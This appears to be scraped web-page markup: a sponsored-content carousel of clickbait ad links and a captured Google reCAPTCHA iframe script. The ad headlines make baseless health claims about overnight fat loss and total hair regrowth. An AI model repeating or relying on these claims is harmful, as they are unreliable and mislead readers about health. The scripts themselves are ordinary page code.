document.querySelector(".block-ni4qd5p4lmpgz-block__items-wrapper");var leftArrow = document.querySelector(".block-ni4qd5p4lmpgz-block__left-arrow");var rightArrow = document.querySelector(".block-ni4qd5p4lmpgz-block__right-arrow");var gradientClass = "block-ni4qd5p4lmpgz-media__content";var imgClass = "block-ni4qd5p4lmpgz-media__img";if(isTouchedDevice()){leftArrow.setAttribute('style', 'display: none !important;');rightArrow.setAttribute('style', 'display: none !important;');}var swiper = new Swiper(swiperContainer, swiperRow, leftArrow, rightArrow, gradientClass, imgClass);})();}(document, window));</script> <style data-v-116ddeec=""></style> <div class="block-ni4qd5p4lmpgz-block" data-v-116ddeec="" data-v-6989c8b1=""><div class="block-ni4qd5p4lmpgz-block__items" data-v-116ddeec="" data-v-6989c8b1=""><div class="block-ni4qd5p4lmpgz-block__left-arrow block-ni4qd5p4lmpgz-block__arrow" data-v-116ddeec="" data-v-6989c8b1=""></div> <div class="block-ni4qd5p4lmpgz-block__items-wrapper" data-v-116ddeec="" data-v-6989c8b1=""><a data-v-6989c8b1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=799133&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-ni4qd5p4lmpgz-media block-ni4qd5p4lmpgz-block__item" data-v-116ddeec=""><div class="block-ni4qd5p4lmpgz-media__container" data-v-116ddeec="" data-v-6989c8b1=""><img src="https://media.boulder-collide.com/.cdn/c92a10/96a3be/aaac2dffe12f406aab237fdac5c6f23e/d0b6960398cb323c.webp" class="block-ni4qd5p4lmpgz-media__img" data-v-116ddeec="" data-v-6989c8b1=""/> <div class="block-ni4qd5p4lmpgz-media__content" data-v-116ddeec="" data-v-6989c8b1=""><div class="block-ni4qd5p4lmpgz-media__title" data-v-116ddeec="" data-v-6989c8b1="">
                  Columbus Stunned: Woman’s Revenge for Cheating Shocked Everyone!
              </div></div></div></a><a data-v-6989c8b1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=746549&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-ni4qd5p4lmpgz-media block-ni4qd5p4lmpgz-block__item" data-v-116ddeec=""><div class="block-ni4qd5p4lmpgz-media__container" data-v-116ddeec="" data-v-6989c8b1=""><img src="https://media.boulder-collide.com/.cdn/312351/c20ad4/100a44419a4c49dd9dcfee138a00de58/d0b69315769c3ca2.webp" class="block-ni4qd5p4lmpgz-media__img" data-v-116ddeec="" data-v-6989c8b1=""/> <div class="block-ni4qd5p4lmpgz-media__content" data-v-116ddeec="" data-v-6989c8b1=""><div class="block-ni4qd5p4lmpgz-media__title" data-v-116ddeec="" data-v-6989c8b1="">
                  These 2 Vegetables Will Make Your Belly and Arm Fat Disappear Overnight!
              </div></div></div></a><a data-v-6989c8b1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=741845&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-ni4qd5p4lmpgz-media block-ni4qd5p4lmpgz-block__item" data-v-116ddeec=""><div class="block-ni4qd5p4lmpgz-media__container" data-v-116ddeec="" data-v-6989c8b1=""><img src="https://media.boulder-collide.com/.cdn/312351/c20ad4/4fd346a891b04ffe90b333abcf19569f/d0b692def121d53f.webp" class="block-ni4qd5p4lmpgz-media__img" data-v-116ddeec="" data-v-6989c8b1=""/> <div class="block-ni4qd5p4lmpgz-media__content" data-v-116ddeec="" data-v-6989c8b1=""><div class="block-ni4qd5p4lmpgz-media__title" data-v-116ddeec="" data-v-6989c8b1="">
                  Hair Grows Back In 2 Weeks! No Matter How Severe The Baldness Is
              </div></div></div></a><a data-v-6989c8b1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=742768&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-ni4qd5p4lmpgz-media block-ni4qd5p4lmpgz-block__item" data-v-116ddeec=""><div class="block-ni4qd5p4lmpgz-media__container" data-v-116ddeec="" data-v-6989c8b1=""><img src="https://media.boulder-collide.com/.cdn/312351/c20ad4/dcb24036e1164de19b3586ce5683e5c8/d0b692eb1aa32583.webp" class="block-ni4qd5p4lmpgz-media__img" data-v-116ddeec="" data-v-6989c8b1=""/> <div class="block-ni4qd5p4lmpgz-media__content" data-v-116ddeec="" data-v-6989c8b1=""><div class="block-ni4qd5p4lmpgz-media__title" data-v-116ddeec="" data-v-6989c8b1="">
                  The Killer Of Baldness Has Been Found! (Try This At Home)
              </div></div></div></a><a data-v-6989c8b1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=741853&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-ni4qd5p4lmpgz-media block-ni4qd5p4lmpgz-block__item" data-v-116ddeec=""><div class="block-ni4qd5p4lmpgz-media__container" data-v-116ddeec="" data-v-6989c8b1=""><img src="https://media.boulder-collide.com/.cdn/312351/c20ad4/2d0a9a78e66c4bc48d4e105175e228ec/d0b692df03e1a872.webp" class="block-ni4qd5p4lmpgz-media__img" data-v-116ddeec="" data-v-6989c8b1=""/> <div class="block-ni4qd5p4lmpgz-media__content" data-v-116ddeec="" data-v-6989c8b1=""><div class="block-ni4qd5p4lmpgz-media__title" data-v-116ddeec="" data-v-6989c8b1="">
                  Women Over 40 Swear By This For Thicker, Longer Hair In Just Week
              </div></div></div></a><a data-v-6989c8b1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=799129&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-ni4qd5p4lmpgz-media block-ni4qd5p4lmpgz-block__item" data-v-116ddeec=""><div class="block-ni4qd5p4lmpgz-media__container" data-v-116ddeec="" data-v-6989c8b1=""><img src="https://media.boulder-collide.com/.cdn/c92a10/96a3be/0703268759784295b10e7e8065aea2fc/d0b69603949cb06a.webp" class="block-ni4qd5p4lmpgz-media__img" data-v-116ddeec="" data-v-6989c8b1=""/> <div class="block-ni4qd5p4lmpgz-media__content" data-v-116ddeec="" data-v-6989c8b1=""><div class="block-ni4qd5p4lmpgz-media__title" data-v-116ddeec="" data-v-6989c8b1="">
                  Columbus Stunned: Woman’s Revenge for Cheating Shocked Everyone!
              </div></div></div></a><a data-v-6989c8b1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=783123&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-ni4qd5p4lmpgz-media block-ni4qd5p4lmpgz-block__item" data-v-116ddeec=""><div class="block-ni4qd5p4lmpgz-media__container" data-v-116ddeec="" data-v-6989c8b1=""><img src="https://media.boulder-collide.com/.cdn/312351/c20ad4/134de9a5a76d43bdae63607a4745b27d/d0b693994a2b51c3.webp" class="block-ni4qd5p4lmpgz-media__img" data-v-116ddeec="" data-v-6989c8b1=""/> <div class="block-ni4qd5p4lmpgz-media__content" data-v-116ddeec="" data-v-6989c8b1=""><div class="block-ni4qd5p4lmpgz-media__title" data-v-116ddeec="" data-v-6989c8b1="">
                  No Poop For More Than 2 Days - It&#39;s The First Sign Of
              </div></div></div></a><a data-v-6989c8b1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=746548&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-ni4qd5p4lmpgz-media block-ni4qd5p4lmpgz-block__item" data-v-116ddeec=""><div class="block-ni4qd5p4lmpgz-media__container" data-v-116ddeec="" data-v-6989c8b1=""><img src="https://media.boulder-collide.com/.cdn/312351/c20ad4/5f9054b61964417c86735375c056c08c/d0b6931572dc12d8.webp" class="block-ni4qd5p4lmpgz-media__img" data-v-116ddeec="" data-v-6989c8b1=""/> <div class="block-ni4qd5p4lmpgz-media__content" data-v-116ddeec="" data-v-6989c8b1=""><div class="block-ni4qd5p4lmpgz-media__title" data-v-116ddeec="" data-v-6989c8b1="">
                  Doctors Shocked: This Vegetable Kills Fat While You Sleep!
              </div></div></div></a><a data-v-6989c8b1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=741863&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-ni4qd5p4lmpgz-media block-ni4qd5p4lmpgz-block__item" data-v-116ddeec=""><div class="block-ni4qd5p4lmpgz-media__container" data-v-116ddeec="" data-v-6989c8b1=""><img src="https://media.boulder-collide.com/.cdn/312351/c20ad4/009c82ab5d1d49b391ea62f1d6651d9d/d0b692df135f0478.webp" class="block-ni4qd5p4lmpgz-media__img" data-v-116ddeec="" data-v-6989c8b1=""/> <div class="block-ni4qd5p4lmpgz-media__content" data-v-116ddeec="" data-v-6989c8b1=""><div class="block-ni4qd5p4lmpgz-media__title" data-v-116ddeec="" data-v-6989c8b1="">
                  From Thin To Thick: This Hair Care Tip Is Going Viral
              </div></div></div></a><a data-v-6989c8b1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=742791&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-ni4qd5p4lmpgz-media block-ni4qd5p4lmpgz-block__item" data-v-116ddeec=""><div class="block-ni4qd5p4lmpgz-media__container" data-v-116ddeec="" data-v-6989c8b1=""><img src="https://media.boulder-collide.com/.cdn/312351/c20ad4/6dad2cde6fe84dfdbe48b1618bb07a13/d0b692eb25c790d7.webp" class="block-ni4qd5p4lmpgz-media__img" data-v-116ddeec="" data-v-6989c8b1=""/> <div class="block-ni4qd5p4lmpgz-media__content" data-v-116ddeec="" data-v-6989c8b1=""><div class="block-ni4qd5p4lmpgz-media__title" data-v-116ddeec="" data-v-6989c8b1="">
                  Hair Will Grow Back! No Matter How Severe The Baldness
              </div></div></div></a></div> <div class="block-ni4qd5p4lmpgz-block__right-arrow block-ni4qd5p4lmpgz-block__arrow" data-v-116ddeec="" data-v-6989c8b1=""></div></div></div></div></div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -246
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8pFWzFqYOXxtw78U72-gBA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769807994521');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>